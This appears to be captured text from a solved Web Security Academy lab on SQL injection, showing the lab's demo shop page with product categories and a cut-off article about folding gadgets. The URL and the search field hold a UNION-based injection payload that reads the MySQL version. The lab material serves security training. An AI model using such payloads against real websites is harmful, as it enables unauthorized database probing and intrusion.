 0a39004b0470beb2813e61b100b6005a.web-security-academy.net/filter?category=Corporate+gifts+%27UNION+SELECT+null,@@version%23
Gmail YouTube Maps
Web Security
Academy
SQL injection attack, querying the database type and version on
MySQL and Microsoft
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills! in Continue learning
Home
WE LIKE TO
SHOP
Corporate gifts 'UNION SELECT null,@@version#
Refine your search:
All Accessories Clothing, shoes and accessories Corporate gifts Lifestyle Toys & Games
Folding Gadgets
Folding smartphones that open up to reveal a handy little tablet are about to hit the market. Is folding the future of technology? As gadget trends go from large to
small, back to large again, small again, huge, I guess folding has to be the answer, the best of both worlds. They are still bulky though, once we start folding
everything things have a tendency to get thicker. Purses and briefcases will need to be adjusted to accommodate these new convenient, but bulky items. With
this new concept, we can really make outside spaces and coffee houses our home offices. Pitch up in the park on a sunny day, and dig deep into your oversized